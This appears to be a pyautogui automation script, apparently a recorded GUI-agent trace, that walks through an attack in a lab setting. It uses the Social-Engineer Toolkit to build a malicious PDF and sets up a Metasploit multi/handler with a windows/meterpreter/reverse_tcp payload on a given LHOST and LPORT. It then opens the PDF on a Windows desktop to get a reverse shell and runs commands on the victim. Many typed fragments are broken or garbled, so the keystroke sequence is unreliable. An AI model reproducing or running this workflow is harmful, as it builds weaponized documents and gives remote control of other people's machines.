
# Reveal the social-engineer-toolkit repository's HTTPS clone URL from the green Code button
pyautogui.click(645, 318)

pyautogui.scroll(-3)

# Run 'sudo apt install set' to confirm SET is installed, then start 'sudo setoolkit'
pyautogui.press('Enter')

pyautogui.write('sudo setoolkit')

pyautogui.write('2')

# Write a short line into whoamitang.txt with nano and save it
pyautogui.write('nano')

pyautogui.write('whoamitang.')

pyautogui.write('this is a nor')

pyautogui.press('ctrl+x')

# Convert whoamitang.txt into whoamitang.pdf with 'soffice --convert-to pdf'
pyautogui.write('s')

pyautogui.write('office --c')

pyautogui.write('onvert-=')

pyautogui.write('f')

pyautogui.write('tang.txt')

pyautogui.write('cat wj')

# Choose payload 13, option 1 for your own PDF, and path /home/whoamitang/whoamitang.pdf
pyautogui.write('13')

pyautogui.write('1')

pyautogui.write('/home/whoamitang')

pyautogui.write('/w')

# Get the local IP with ifconfig, finish the payload prompts, and rename the attachment whoamitang.pdf
pyautogui.write('ifconfig')

pyautogui.write('2')

pyautogui.write('whoamitang.pdf')

pyautogui.click(223, 99)

# Launch msfconsole and load 'use exploit/multi/handler'
pyautogui.write('msfconsole')

pyautogui.press('Return')

pyautogui.write('use exc')

pyautogui.write('pl')

pyautogui.write('oit/mul')

pyautogui.write('ti/handler')

# Set the handler payload to windows/meterpreter/reverse_tcp
pyautogui.write('set')

pyautogui.write('payload')

pyautogui.write('windows/')

pyautogui.write('meterpre')

pyautogui.write('ter/reverse_tcp')

pyautogui.press('Return')

# Show options, set LHOST 192.168.178.65 and LPORT 1337, and run the handler
pyautogui.write('show option')

pyautogui.write('s')

pyautogui.write('et LH')

pyautogui.write('OST  192.168.178.65')

pyautogui.write('et LPORT')

pyautogui.write('1337')

pyautogui.write('run')

pyautogui.click(89, 98)

pyautogui.write('1')

pyautogui.moveTo(87, 358); pyautogui.dragTo(228, 358)

pyautogui.write('1')

pyautogui.write('8')


pyautogui.write('1')

# Double-click whoamitang.pdf on the Windows desktop, triggering the reverse shell
pyautogui.doubleClick(498, 284)

# Enter 'for /L %i in (1,1,5) do start calc' in the victim's command shell
pyautogui.write('for /L %i in (1,1,5) do start calc')
